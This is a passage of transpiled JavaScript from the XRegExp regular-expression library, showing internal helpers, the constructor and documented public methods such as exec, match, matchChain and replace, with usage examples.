  if ( // No need to separate tokens if at the beginning or end of a group, before or after a
  // group, or before or after a `|`
  /^[()|]$/.test(precedingChar) || /^[()|]$/.test(followingChar) || // No need to separate tokens if at the beginning or end of the pattern
  match.index === 0 || matchEndPos === match.input.length || // No need to separate tokens if at the beginning of a noncapturing group or lookaround.
  // Looks only at the last 4 chars (at most) for perf when constructing long regexes.
  /\(\?(?:[:=!]|<[=!])$/.test(match.input.substring(match.index - 4, match.index)) || // Avoid separating tokens when the following token is a quantifier
  isQuantifierNext(match.input, matchEndPos, flags)) {
    return '';
  } // Keep tokens separated. This avoids e.g. inadvertedly changing `\1 1` or `\1(?#)1` to `\11`.
  // This also ensures all tokens remain as discrete atoms, e.g. it prevents converting the
  // syntax error `(? :` into `(?:`.


  return '(?:)';
}
/**
 * Returns native `RegExp` flags used by a regex object.
 *
 * @private
 * @param {RegExp} regex Regex to check.
 * @returns {string} Native flags in use.
 */


function getNativeFlags(regex) {
  return hasFlagsProp ? (0, _flags["default"])(regex) : // Explicitly using `RegExp.prototype.toString` (rather than e.g. `String` or concatenation
  // with an empty string) allows this to continue working predictably when
  // `XRegExp.proptotype.toString` is overridden
  /\/([a-z]*)$/i.exec(RegExp.prototype.toString.call(regex))[1];
}
/**
 * Determines whether a regex has extended instance data used to track capture names.
 *
 * @private
 * @param {RegExp} regex Regex to check.
 * @returns {boolean} Whether the regex uses named capture.
 */


function hasNamedCapture(regex) {
  return !!(regex[REGEX_DATA] && regex[REGEX_DATA].captureNames);
}
/**
 * Converts decimal to hexadecimal.
 *
 * @private
 * @param {Number|String} dec
 * @returns {string}
 */


function hex(dec) {
  return (0, _parseInt2["default"])(dec, 10).toString(16);
}
/**
 * Checks whether the next nonignorable token after the specified position is a quantifier.
 *
 * @private
 * @param {String} pattern Pattern to search within.
 * @param {Number} pos Index in `pattern` to search at.
 * @param {String} flags Flags used by the pattern.
 * @returns {Boolean} Whether the next nonignorable token is a quantifier.
 */


function isQuantifierNext(pattern, pos, flags) {
  var inlineCommentPattern = '\\(\\?#[^)]*\\)';
  var lineCommentPattern = '#[^#\\n]*';
  var quantifierPattern = '[?*+]|{\\d+(?:,\\d*)?}';
  var regex = (0, _indexOf["default"])(flags).call(flags, 'x') !== -1 ? // Ignore any leading whitespace, line comments, and inline comments
  /^(?:\s|#[^#\n]*|\(\?#[^)]*\))*(?:[?*+]|{\d+(?:,\d*)?})/ : // Ignore any leading inline comments
  /^(?:\(\?#[^)]*\))*(?:[?*+]|{\d+(?:,\d*)?})/;
  return regex.test((0, _slice["default"])(pattern).call(pattern, pos));
}
/**
 * Determines whether a value is of the specified type, by resolving its internal [[Class]].
 *
 * @private
 * @param {*} value Object to check.
 * @param {String} type Type to check for, in TitleCase.
 * @returns {boolean} Whether the object matches the type.
 */


function isType(value, type) {
  return Object.prototype.toString.call(value) === "[object ".concat(type, "]");
}
/**
 * Returns the object, or throws an error if it is `null` or `undefined`. This is used to follow
 * the ES5 abstract operation `ToObject`.
 *
 * @private
 * @param {*} value Object to check and return.
 * @returns {*} The provided object.
 */


function nullThrows(value) {
  // null or undefined
  if (value == null) {
    throw new TypeError('Cannot convert null or undefined to object');
  }

  return value;
}
/**
 * Adds leading zeros if shorter than four characters. Used for fixed-length hexadecimal values.
 *
 * @private
 * @param {String} str
 * @returns {string}
 */


function pad4(str) {
  while (str.length < 4) {
    str = "0".concat(str);
  }

  return str;
}
/**
 * Checks for flag-related errors, and strips/applies flags in a leading mode modifier. Offloads
 * the flag preparation logic from the `XRegExp` constructor.
 *
 * @private
 * @param {String} pattern Regex pattern, possibly with a leading mode modifier.
 * @param {String} flags Any combination of flags.
 * @returns {!Object} Object with properties `pattern` and `flags`.
 */


function prepareFlags(pattern, flags) {
  // Recent browsers throw on duplicate flags, so copy this behavior for nonnative flags
  if (clipDuplicates(flags) !== flags) {
    throw new SyntaxError("Invalid duplicate regex flag ".concat(flags));
  } // Strip and apply a leading mode modifier with any combination of flags except `dgy`


  pattern = pattern.replace(/^\(\?([\w$]+)\)/, function ($0, $1) {
    if (/[dgy]/.test($1)) {
      throw new SyntaxError("Cannot use flags dgy in mode modifier ".concat($0));
    } // Allow duplicate flags within the mode modifier


    flags = clipDuplicates(flags + $1);
    return '';
  }); // Throw on unknown native or nonnative flags

  var _iterator = _createForOfIteratorHelper(flags),
      _step;

  try {
    for (_iterator.s(); !(_step = _iterator.n()).done;) {
      var flag = _step.value;

      if (!registeredFlags[flag]) {
        throw new SyntaxError("Unknown regex flag ".concat(flag));
      }
    }
  } catch (err) {
    _iterator.e(err);
  } finally {
    _iterator.f();
  }

  return {
    pattern: pattern,
    flags: flags
  };
}
/**
 * Prepares an options object from the given value.
 *
 * @private
 * @param {String|Object} value Value to convert to an options object.
 * @returns {Object} Options object.
 */


function prepareOptions(value) {
  var options = {};

  if (isType(value, 'String')) {
    (0, _forEach["default"])(XRegExp).call(XRegExp, value, /[^\s,]+/, function (match) {
      options[match] = true;
    });
    return options;
  }

  return value;
}
/**
 * Registers a flag so it doesn't throw an 'unknown flag' error.
 *
 * @private
 * @param {String} flag Single-character flag to register.
 */


function registerFlag(flag) {
  if (!/^[\w$]$/.test(flag)) {
    throw new Error('Flag must be a single character A-Za-z0-9_$');
  }

  registeredFlags[flag] = true;
}
/**
 * Runs built-in and custom regex syntax tokens in reverse insertion order at the specified
 * position, until a match is found.
 *
 * @private
 * @param {String} pattern Original pattern from which an XRegExp object is being built.
 * @param {String} flags Flags being used to construct the regex.
 * @param {Number} pos Position to search for tokens within `pattern`.
 * @param {Number} scope Regex scope to apply: 'default' or 'class'.
 * @param {Object} context Context object to use for token handler functions.
 * @returns {Object} Object with properties `matchLength`, `output`, and `reparse`; or `null`.
 */


function runTokens(pattern, flags, pos, scope, context) {
  var i = tokens.length;
  var leadChar = pattern[pos];
  var result = null;
  var match;
  var t; // Run in reverse insertion order

  while (i--) {
    t = tokens[i];

    if (t.leadChar && t.leadChar !== leadChar || t.scope !== scope && t.scope !== 'all' || t.flag && !((0, _indexOf["default"])(flags).call(flags, t.flag) !== -1)) {
      continue;
    }

    match = XRegExp.exec(pattern, t.regex, pos, 'sticky');

    if (match) {
      result = {
        matchLength: match[0].length,
        output: t.handler.call(context, match, scope, flags),
        reparse: t.reparse
      }; // Finished with token tests

      break;
    }
  }

  return result;
}
/**
 * Enables or disables implicit astral mode opt-in. When enabled, flag A is automatically added to
 * all new regexes created by XRegExp. This causes an error to be thrown when creating regexes if
 * the Unicode Base addon is not available, since flag A is registered by that addon.
 *
 * @private
 * @param {Boolean} on `true` to enable; `false` to disable.
 */


function setAstral(on) {
  features.astral = on;
}
/**
 * Adds named capture groups to the `groups` property of match arrays. See here for details:
 * https://github.com/tc39/proposal-regexp-named-groups
 *
 * @private
 * @param {Boolean} on `true` to enable; `false` to disable.
 */


function setNamespacing(on) {
  features.namespacing = on;
} // ==--------------------------==
// Constructor
// ==--------------------------==

/**
 * Creates an extended regular expression object for matching text with a pattern. Differs from a
 * native regular expression in that additional syntax and flags are supported. The returned object
 * is in fact a native `RegExp` and works with all native methods.
 *
 * @class XRegExp
 * @constructor
 * @param {String|RegExp} pattern Regex pattern string, or an existing regex object to copy.
 * @param {String} [flags] Any combination of flags.
 *   Native flags:
 *     - `d` - indices for capturing groups (ES2021)
 *     - `g` - global
 *     - `i` - ignore case
 *     - `m` - multiline anchors
 *     - `u` - unicode (ES6)
 *     - `y` - sticky (Firefox 3+, ES6)
 *   Additional XRegExp flags:
 *     - `n` - named capture only
 *     - `s` - dot matches all (aka singleline) - works even when not natively supported
 *     - `x` - free-spacing and line comments (aka extended)
 *     - `A` - 21-bit Unicode properties (aka astral) - requires the Unicode Base addon
 *   Flags cannot be provided when constructing one `RegExp` from another.
 * @returns {RegExp} Extended regular expression object.
 * @example
 *
 * // With named capture and flag x
 * XRegExp(`(?<year>  [0-9]{4} ) -?  # year
 *          (?<month> [0-9]{2} ) -?  # month
 *          (?<day>   [0-9]{2} )     # day`, 'x');
 *
 * // Providing a regex object copies it. Native regexes are recompiled using native (not XRegExp)
 * // syntax. Copies maintain extended data, are augmented with `XRegExp.prototype` properties, and
 * // have fresh `lastIndex` properties (set to zero).
 * XRegExp(/regex/);
 */


function XRegExp(pattern, flags) {
  if (XRegExp.isRegExp(pattern)) {
    if (flags !== undefined) {
      throw new TypeError('Cannot supply flags when copying a RegExp');
    }

    return copyRegex(pattern);
  } // Copy the argument behavior of `RegExp`


  pattern = pattern === undefined ? '' : String(pattern);
  flags = flags === undefined ? '' : String(flags);

  if (XRegExp.isInstalled('astral') && !((0, _indexOf["default"])(flags).call(flags, 'A') !== -1)) {
    // This causes an error to be thrown if the Unicode Base addon is not available
    flags += 'A';
  }

  if (!patternCache[pattern]) {
    patternCache[pattern] = {};
  }

  if (!patternCache[pattern][flags]) {
    var context = {
      hasNamedCapture: false,
      captureNames: []
    };
    var scope = defaultScope;
    var output = '';
    var pos = 0;
    var result; // Check for flag-related errors, and strip/apply flags in a leading mode modifier

    var applied = prepareFlags(pattern, flags);
    var appliedPattern = applied.pattern;
    var appliedFlags = (0, _flags["default"])(applied); // Use XRegExp's tokens to translate the pattern to a native regex pattern.
    // `appliedPattern.length` may change on each iteration if tokens use `reparse`

    while (pos < appliedPattern.length) {
      do {
        // Check for custom tokens at the current position
        result = runTokens(appliedPattern, appliedFlags, pos, scope, context); // If the matched token used the `reparse` option, splice its output into the
        // pattern before running tokens again at the same position

        if (result && result.reparse) {
          appliedPattern = (0, _slice["default"])(appliedPattern).call(appliedPattern, 0, pos) + result.output + (0, _slice["default"])(appliedPattern).call(appliedPattern, pos + result.matchLength);
        }
      } while (result && result.reparse);

      if (result) {
        output += result.output;
        pos += result.matchLength || 1;
      } else {
        // Get the native token at the current position
        var _XRegExp$exec = XRegExp.exec(appliedPattern, nativeTokens[scope], pos, 'sticky'),
            _XRegExp$exec2 = (0, _slicedToArray2["default"])(_XRegExp$exec, 1),
            token = _XRegExp$exec2[0];

        output += token;
        pos += token.length;

        if (token === '[' && scope === defaultScope) {
          scope = classScope;
        } else if (token === ']' && scope === classScope) {
          scope = defaultScope;
        }
      }
    }

    patternCache[pattern][flags] = {
      // Use basic cleanup to collapse repeated empty groups like `(?:)(?:)` to `(?:)`. Empty
      // groups are sometimes inserted during regex transpilation in order to keep tokens
      // separated. However, more than one empty group in a row is never needed.
      pattern: output.replace(/(?:\(\?:\))+/g, '(?:)'),
      // Strip all but native flags
      flags: appliedFlags.replace(nonnativeFlags, ''),
      // `context.captureNames` has an item for each capturing group, even if unnamed
      captures: context.hasNamedCapture ? context.captureNames : null
    };
  }

  var generated = patternCache[pattern][flags];
  return augment(new RegExp(generated.pattern, (0, _flags["default"])(generated)), generated.captures, pattern, flags);
} // Add `RegExp.prototype` to the prototype chain


XRegExp.prototype = /(?:)/; // ==--------------------------==
// Public properties
// ==--------------------------==

/**
 * The XRegExp version number as a string containing three dot-separated parts. For example,
 * '2.0.0-beta-3'.
 *
 * @static
 * @memberOf XRegExp
 * @type String
 */

XRegExp.version = '5.1.1'; // ==--------------------------==
// Public methods
// ==--------------------------==
// Intentionally undocumented; used in tests and addons

XRegExp._clipDuplicates = clipDuplicates;
XRegExp._hasNativeFlag = hasNativeFlag;
XRegExp._dec = dec;
XRegExp._hex = hex;
XRegExp._pad4 = pad4;
/**
 * Extends XRegExp syntax and allows custom flags. This is used internally and can be used to
 * create XRegExp addons. If more than one token can match the same string, the last added wins.
 *
 * @memberOf XRegExp
 * @param {RegExp} regex Regex object that matches the new token.
 * @param {Function} handler Function that returns a new pattern string (using native regex syntax)
 *   to replace the matched token within all future XRegExp regexes. Has access to persistent
 *   properties of the regex being built, through `this`. Invoked with three arguments:
 *   - The match array, with named backreference properties.
 *   - The regex scope where the match was found: 'default' or 'class'.
 *   - The flags used by the regex, including any flags in a leading mode modifier.
 *   The handler function becomes part of the XRegExp construction process, so be careful not to
 *   construct XRegExps within the function or you will trigger infinite recursion.
 * @param {Object} [options] Options object with optional properties:
 *   - `scope` {String} Scope where the token applies: 'default', 'class', or 'all'.
 *   - `flag` {String} Single-character flag that triggers the token. This also registers the
 *     flag, which prevents XRegExp from throwing an 'unknown flag' error when the flag is used.
 *   - `optionalFlags` {String} Any custom flags checked for within the token `handler` that are
 *     not required to trigger the token. This registers the flags, to prevent XRegExp from
 *     throwing an 'unknown flag' error when any of the flags are used.
 *   - `reparse` {Boolean} Whether the `handler` function's output should not be treated as
 *     final, and instead be reparseable by other tokens (including the current token). Allows
 *     token chaining or deferring.
 *   - `leadChar` {String} Single character that occurs at the beginning of any successful match
 *     of the token (not always applicable). This doesn't change the behavior of the token unless
 *     you provide an erroneous value. However, providing it can increase the token's performance
 *     since the token can be skipped at any positions where this character doesn't appear.
 * @example
 *
 * // Basic usage: Add \a for the ALERT control code
 * XRegExp.addToken(
 *   /\\a/,
 *   () => '\\x07',
 *   {scope: 'all'}
 * );
 * XRegExp('\\a[\\a-\\n]+').test('\x07\n\x07'); // -> true
 *
 * // Add the U (ungreedy) flag from PCRE and RE2, which reverses greedy and lazy quantifiers.
 * // Since `scope` is not specified, it uses 'default' (i.e., transformations apply outside of
 * // character classes only)
 * XRegExp.addToken(
 *   /([?*+]|{\d+(?:,\d*)?})(\??)/,
 *   (match) => `${match[1]}${match[2] ? '' : '?'}`,
 *   {flag: 'U'}
 * );
 * XRegExp('a+', 'U').exec('aaa')[0]; // -> 'a'
 * XRegExp('a+?', 'U').exec('aaa')[0]; // -> 'aaa'
 */

XRegExp.addToken = function (regex, handler, options) {
  options = options || {};
  var _options = options,
      optionalFlags = _options.optionalFlags;

  if (options.flag) {
    registerFlag(options.flag);
  }

  if (optionalFlags) {
    optionalFlags = optionalFlags.split('');

    var _iterator2 = _createForOfIteratorHelper(optionalFlags),
        _step2;

    try {
      for (_iterator2.s(); !(_step2 = _iterator2.n()).done;) {
        var flag = _step2.value;
        registerFlag(flag);
      }
    } catch (err) {
      _iterator2.e(err);
    } finally {
      _iterator2.f();
    }
  } // Add to the private list of syntax tokens


  tokens.push({
    regex: copyRegex(regex, {
      addG: true,
      addY: hasNativeY,
      isInternalOnly: true
    }),
    handler: handler,
    scope: options.scope || defaultScope,
    flag: options.flag,
    reparse: options.reparse,
    leadChar: options.leadChar
  }); // Reset the pattern cache used by the `XRegExp` constructor, since the same pattern and flags
  // might now produce different results

  XRegExp.cache.flush('patterns');
};
/**
 * Caches and returns the result of calling `XRegExp(pattern, flags)`. On any subsequent call with
 * the same pattern and flag combination, the cached copy of the regex is returned.
 *
 * @memberOf XRegExp
 * @param {String} pattern Regex pattern string.
 * @param {String} [flags] Any combination of XRegExp flags.
 * @returns {RegExp} Cached XRegExp object.
 * @example
 *
 * let match;
 * while (match = XRegExp.cache('.', 'gs').exec('abc')) {
 *   // The regex is compiled once only
 * }
 */


XRegExp.cache = function (pattern, flags) {
  if (!regexCache[pattern]) {
    regexCache[pattern] = {};
  }

  return regexCache[pattern][flags] || (regexCache[pattern][flags] = XRegExp(pattern, flags));
}; // Intentionally undocumented; used in tests


XRegExp.cache.flush = function (cacheName) {
  if (cacheName === 'patterns') {
    // Flush the pattern cache used by the `XRegExp` constructor
    patternCache = {};
  } else {
    // Flush the regex cache populated by `XRegExp.cache`
    regexCache = {};
  }
};
/**
 * Escapes any regular expression metacharacters, for use when matching literal strings. The result
 * can safely be used at any position within a regex that uses any flags.
 *
 * @memberOf XRegExp
 * @param {String} str String to escape.
 * @returns {string} String with regex metacharacters escaped.
 * @example
 *
 * XRegExp.escape('Escaped? <.>');
 * // -> 'Escaped\?\u0020<\.>'
 */
// Following are the contexts where each metacharacter needs to be escaped because it would
// otherwise have a special meaning, change the meaning of surrounding characters, or cause an
// error. Context 'default' means outside character classes only.
// - `\` - context: all
// - `[()*+?.$|` - context: default
// - `]` - context: default with flag u or if forming the end of a character class
// - `{}` - context: default with flag u or if part of a valid/complete quantifier pattern
// - `,` - context: default if in a position that causes an unescaped `{` to turn into a quantifier.
//   Ex: `/^a{1\,2}$/` matches `'a{1,2}'`, but `/^a{1,2}$/` matches `'a'` or `'aa'`
// - `#` and <whitespace> - context: default with flag x
// - `^` - context: default, and context: class if it's the first character in the class
// - `-` - context: class if part of a valid character class range


XRegExp.escape = function (str) {
  return String(nullThrows(str)). // Escape most special chars with a backslash
  replace(/[\\\[\]{}()*+?.^$|]/g, '\\$&'). // Convert to \uNNNN for special chars that can't be escaped when used with ES6 flag `u`
  replace(/[\s#\-,]/g, function (match) {
    return "\\u".concat(pad4(hex(match.charCodeAt(0))));
  });
};
/**
 * Executes a regex search in a specified string. Returns a match array or `null`. If the provided
 * regex uses named capture, named capture properties are included on the match array's `groups`
 * property. Optional `pos` and `sticky` arguments specify the search start position, and whether
 * the match must start at the specified position only. The `lastIndex` property of the provided
 * regex is not used, but is updated for compatibility. Also fixes browser bugs compared to the
 * native `RegExp.prototype.exec` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Number} [pos=0] Zero-based index at which to start the search.
 * @param {Boolean|String} [sticky=false] Whether the match must start at the specified position
 *   only. The string `'sticky'` is accepted as an alternative to `true`.
 * @returns {Array} Match array with named capture properties on the `groups` object, or `null`. If
 *   the `namespacing` feature is off, named capture properties are directly on the match array.
 * @example
 *
 * // Basic use, with named capturing group
 * let match = XRegExp.exec('U+2620', XRegExp('U\\+(?<hex>[0-9A-F]{4})'));
 * match.groups.hex; // -> '2620'
 *
 * // With pos and sticky, in a loop
 * let pos = 3, result = [], match;
 * while (match = XRegExp.exec('<1><2><3><4>5<6>', /<(\d)>/, pos, 'sticky')) {
 *   result.push(match[1]);
 *   pos = match.index + match[0].length;
 * }
 * // result -> ['2', '3', '4']
 */


XRegExp.exec = function (str, regex, pos, sticky) {
  var cacheKey = 'g';
  var addY = false;
  var fakeY = false;
  var match;
  addY = hasNativeY && !!(sticky || regex.sticky && sticky !== false);

  if (addY) {
    cacheKey += 'y';
  } else if (sticky) {
    // Simulate sticky matching by appending an empty capture to the original regex. The
    // resulting regex will succeed no matter what at the current index (set with `lastIndex`),
    // and will not search the rest of the subject string. We'll know that the original regex
    // has failed if that last capture is `''` rather than `undefined` (i.e., if that last
    // capture participated in the match).
    fakeY = true;
    cacheKey += 'FakeY';
  }

  regex[REGEX_DATA] = regex[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.match`/`replace`

  var r2 = regex[REGEX_DATA][cacheKey] || (regex[REGEX_DATA][cacheKey] = copyRegex(regex, {
    addG: true,
    addY: addY,
    source: fakeY ? "".concat(regex.source, "|()") : undefined,
    removeY: sticky === false,
    isInternalOnly: true
  }));
  pos = pos || 0;
  r2.lastIndex = pos; // Fixed `exec` required for `lastIndex` fix, named backreferences, etc.

  match = fixed.exec.call(r2, str); // Get rid of the capture added by the pseudo-sticky matcher if needed. An empty string means
  // the original regexp failed (see above).

  if (fakeY && match && match.pop() === '') {
    match = null;
  }

  if (regex.global) {
    regex.lastIndex = match ? r2.lastIndex : 0;
  }

  return match;
};
/**
 * Executes a provided function once per regex match. Searches always start at the beginning of the
 * string and continue until the end, regardless of the state of the regex's `global` property and
 * initial `lastIndex`.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {Function} callback Function to execute for each match. Invoked with four arguments:
 *   - The match array, with named backreference properties.
 *   - The zero-based match index.
 *   - The string being traversed.
 *   - The regex object being used to traverse the string.
 * @example
 *
 * // Extracts every other digit from a string
 * const evens = [];
 * XRegExp.forEach('1a2345', /\d/, (match, i) => {
 *   if (i % 2) evens.push(+match[0]);
 * });
 * // evens -> [2, 4]
 */


XRegExp.forEach = function (str, regex, callback) {
  var pos = 0;
  var i = -1;
  var match;

  while (match = XRegExp.exec(str, regex, pos)) {
    // Because `regex` is provided to `callback`, the function could use the deprecated/
    // nonstandard `RegExp.prototype.compile` to mutate the regex. However, since `XRegExp.exec`
    // doesn't use `lastIndex` to set the search position, this can't lead to an infinite loop,
    // at least. Actually, because of the way `XRegExp.exec` caches globalized versions of
    // regexes, mutating the regex will not have any effect on the iteration or matched strings,
    // which is a nice side effect that brings extra safety.
    callback(match, ++i, str, regex);
    pos = match.index + (match[0].length || 1);
  }
};
/**
 * Copies a regex object and adds flag `g`. The copy maintains extended data, is augmented with
 * `XRegExp.prototype` properties, and has a fresh `lastIndex` property (set to zero). Native
 * regexes are not recompiled using XRegExp syntax.
 *
 * @memberOf XRegExp
 * @param {RegExp} regex Regex to globalize.
 * @returns {RegExp} Copy of the provided regex with flag `g` added.
 * @example
 *
 * const globalCopy = XRegExp.globalize(/regex/);
 * globalCopy.global; // -> true
 */


XRegExp.globalize = function (regex) {
  return copyRegex(regex, {
    addG: true
  });
};
/**
 * Installs optional features according to the specified options. Can be undone using
 * `XRegExp.uninstall`.
 *
 * @memberOf XRegExp
 * @param {Object|String} options Options object or string.
 * @example
 *
 * // With an options object
 * XRegExp.install({
 *   // Enables support for astral code points in Unicode addons (implicitly sets flag A)
 *   astral: true,
 *
 *   // Adds named capture groups to the `groups` property of matches
 *   namespacing: true
 * });
 *
 * // With an options string
 * XRegExp.install('astral namespacing');
 */


XRegExp.install = function (options) {
  options = prepareOptions(options);

  if (!features.astral && options.astral) {
    setAstral(true);
  }

  if (!features.namespacing && options.namespacing) {
    setNamespacing(true);
  }
};
/**
 * Checks whether an individual optional feature is installed.
 *
 * @memberOf XRegExp
 * @param {String} feature Name of the feature to check. One of:
 *   - `astral`
 *   - `namespacing`
 * @returns {boolean} Whether the feature is installed.
 * @example
 *
 * XRegExp.isInstalled('astral');
 */


XRegExp.isInstalled = function (feature) {
  return !!features[feature];
};
/**
 * Returns `true` if an object is a regex; `false` if it isn't. This works correctly for regexes
 * created in another frame, when `instanceof` and `constructor` checks would fail.
 *
 * @memberOf XRegExp
 * @param {*} value Object to check.
 * @returns {boolean} Whether the object is a `RegExp` object.
 * @example
 *
 * XRegExp.isRegExp('string'); // -> false
 * XRegExp.isRegExp(/regex/i); // -> true
 * XRegExp.isRegExp(RegExp('^', 'm')); // -> true
 * XRegExp.isRegExp(XRegExp('(?s).')); // -> true
 */


XRegExp.isRegExp = function (value) {
  return Object.prototype.toString.call(value) === '[object RegExp]';
}; // Same as `isType(value, 'RegExp')`, but avoiding that function call here for perf since
// `isRegExp` is used heavily by internals including regex construction

/**
 * Returns the first matched string, or in global mode, an array containing all matched strings.
 * This is essentially a more convenient re-implementation of `String.prototype.match` that gives
 * the result types you actually want (string instead of `exec`-style array in match-first mode,
 * and an empty array instead of `null` when no matches are found in match-all mode). It also lets
 * you override flag g and ignore `lastIndex`, and fixes browser bugs.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp} regex Regex to search with.
 * @param {String} [scope='one'] Use 'one' to return the first match as a string. Use 'all' to
 *   return an array of all matched strings. If not explicitly specified and `regex` uses flag g,
 *   `scope` is 'all'.
 * @returns {String|Array} In match-first mode: First match as a string, or `null`. In match-all
 *   mode: Array of all matched strings, or an empty array.
 * @example
 *
 * // Match first
 * XRegExp.match('abc', /\w/); // -> 'a'
 * XRegExp.match('abc', /\w/g, 'one'); // -> 'a'
 * XRegExp.match('abc', /x/g, 'one'); // -> null
 *
 * // Match all
 * XRegExp.match('abc', /\w/g); // -> ['a', 'b', 'c']
 * XRegExp.match('abc', /\w/, 'all'); // -> ['a', 'b', 'c']
 * XRegExp.match('abc', /x/, 'all'); // -> []
 */


XRegExp.match = function (str, regex, scope) {
  var global = regex.global && scope !== 'one' || scope === 'all';
  var cacheKey = (global ? 'g' : '') + (regex.sticky ? 'y' : '') || 'noGY';
  regex[REGEX_DATA] = regex[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.exec`/`replace`

  var r2 = regex[REGEX_DATA][cacheKey] || (regex[REGEX_DATA][cacheKey] = copyRegex(regex, {
    addG: !!global,
    removeG: scope === 'one',
    isInternalOnly: true
  }));
  var result = String(nullThrows(str)).match(r2);

  if (regex.global) {
    regex.lastIndex = scope === 'one' && result ? // Can't use `r2.lastIndex` since `r2` is nonglobal in this case
    result.index + result[0].length : 0;
  }

  return global ? result || [] : result && result[0];
};
/**
 * Retrieves the matches from searching a string using a chain of regexes that successively search
 * within previous matches. The provided `chain` array can contain regexes and or objects with
 * `regex` and `backref` properties. When a backreference is specified, the named or numbered
 * backreference is passed forward to the next regex or returned.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {Array} chain Regexes that each search for matches within preceding results.
 * @returns {Array} Matches by the last regex in the chain, or an empty array.
 * @example
 *
 * // Basic usage; matches numbers within <b> tags
 * XRegExp.matchChain('1 <b>2</b> 3 <b>4 a 56</b>', [
 *   XRegExp('(?is)<b>.*?</b>'),
 *   /\d+/
 * ]);
 * // -> ['2', '4', '56']
 *
 * // Passing forward and returning specific backreferences
 * const html = `<a href="http://xregexp.com/api/">XRegExp</a>
 *               <a href="http://www.google.com/">Google</a>`;
 * XRegExp.matchChain(html, [
 *   {regex: /<a href="([^"]+)">/i, backref: 1},
 *   {regex: XRegExp('(?i)^https?://(?<domain>[^/?#]+)'), backref: 'domain'}
 * ]);
 * // -> ['xregexp.com', 'www.google.com']
 */


XRegExp.matchChain = function (str, chain) {
  return function recurseChain(values, level) {
    var item = chain[level].regex ? chain[level] : {
      regex: chain[level]
    };
    var matches = [];

    function addMatch(match) {
      if (item.backref) {
        var ERR_UNDEFINED_GROUP = "Backreference to undefined group: ".concat(item.backref);
        var isNamedBackref = isNaN(item.backref);

        if (isNamedBackref && XRegExp.isInstalled('namespacing')) {
          // `groups` has `null` as prototype, so using `in` instead of `hasOwnProperty`
          if (!(match.groups && item.backref in match.groups)) {
            throw new ReferenceError(ERR_UNDEFINED_GROUP);
          }
        } else if (!match.hasOwnProperty(item.backref)) {
          throw new ReferenceError(ERR_UNDEFINED_GROUP);
        }

        var backrefValue = isNamedBackref && XRegExp.isInstalled('namespacing') ? match.groups[item.backref] : match[item.backref];
        matches.push(backrefValue || '');
      } else {
        matches.push(match[0]);
      }
    }

    var _iterator3 = _createForOfIteratorHelper(values),
        _step3;

    try {
      for (_iterator3.s(); !(_step3 = _iterator3.n()).done;) {
        var value = _step3.value;
        (0, _forEach["default"])(XRegExp).call(XRegExp, value, item.regex, addMatch);
      }
    } catch (err) {
      _iterator3.e(err);
    } finally {
      _iterator3.f();
    }

    return level === chain.length - 1 || !matches.length ? matches : recurseChain(matches, level + 1);
  }([str], 0);
};
/**
 * Returns a new string with one or all matches of a pattern replaced. The pattern can be a string
 * or regex, and the replacement can be a string or a function to be called for each match. To
 * perform a global search and replace, use the optional `scope` argument or include flag g if using
 * a regex. Replacement strings can use `$<n>` or `${n}` for named and numbered backreferences.
 * Replacement functions can use named backreferences via the last argument. Also fixes browser bugs
 * compared to the native `String.prototype.replace` and can be used reliably cross-browser.
 *
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {RegExp|String} search Search pattern to be replaced.
 * @param {String|Function} replacement Replacement string or a function invoked to create it.
 *   Replacement strings can include special replacement syntax:
 *     - $$ - Inserts a literal $ character.
 *     - $&, $0 - Inserts the matched substring.
 *     - $` - Inserts the string that precedes the matched substring (left context).
 *     - $' - Inserts the string that follows the matched substring (right context).
 *     - $n, $nn - Where n/nn are digits referencing an existing capturing group, inserts
 *       backreference n/nn.
 *     - $<n>, ${n} - Where n is a name or any number of digits that reference an existing capturing
 *       group, inserts backreference n.
 *   Replacement functions are invoked with three or more arguments:
 *     - args[0] - The matched substring (corresponds to `$&` above). If the `namespacing` feature
 *       is off, named backreferences are accessible as properties of this argument.
 *     - args[1..n] - One argument for each backreference (corresponding to `$1`, `$2`, etc. above).
 *       If the regex has no capturing groups, no arguments appear in this position.
 *     - args[n+1] - The zero-based index of the match within the entire search string.
 *     - args[n+2] - The total string being searched.
 *     - args[n+3] - If the the search pattern is a regex with named capturing groups, the last
 *       argument is the groups object. Its keys are the backreference names and its values are the
 *       backreference values. If the `namespacing` feature is off, this argument is not present.
 * @param {String} [scope] Use 'one' to replace the first match only, or 'all'. Defaults to 'one'.
 *   Defaults to 'all' if using a regex with flag g.
 * @returns {String} New string with one or all matches replaced.
 * @example
 *
 * // Regex search, using named backreferences in replacement string
 * const name = XRegExp('(?<first>\\w+) (?<last>\\w+)');
 * XRegExp.replace('John Smith', name, '$<last>, $<first>');
 * // -> 'Smith, John'
 *
 * // Regex search, using named backreferences in replacement function
 * XRegExp.replace('John Smith', name, (...args) => {
 *   const groups = args[args.length - 1];
 *   return `${groups.last}, ${groups.first}`;
 * });
 * // -> 'Smith, John'
 *
 * // String search, with replace-all
 * XRegExp.replace('RegExp builds RegExps', 'RegExp', 'XRegExp', 'all');
 * // -> 'XRegExp builds XRegExps'
 */


XRegExp.replace = function (str, search, replacement, scope) {
  var isRegex = XRegExp.isRegExp(search);
  var global = search.global && scope !== 'one' || scope === 'all';
  var cacheKey = (global ? 'g' : '') + (search.sticky ? 'y' : '') || 'noGY';
  var s2 = search;

  if (isRegex) {
    search[REGEX_DATA] = search[REGEX_DATA] || {}; // Shares cached copies with `XRegExp.exec`/`match`. Since a copy is used, `search`'s
    // `lastIndex` isn't updated *during* replacement iterations

    s2 = search[REGEX_DATA][cacheKey] || (search[REGEX_DATA][cacheKey] = copyRegex(search, {
      addG: !!global,
      removeG: scope === 'one',
      isInternalOnly: true
    }));
  } else if (global) {
    s2 = new RegExp(XRegExp.escape(String(search)), 'g');
  } // Fixed `replace` required for named backreferences, etc.


  var result = fixed.replace.call(nullThrows(str), s2, replacement);

  if (isRegex && search.global) {
    // Fixes IE, Safari bug (last tested IE 9, Safari 5.1)
    search.lastIndex = 0;
  }

  return result;
};
/**
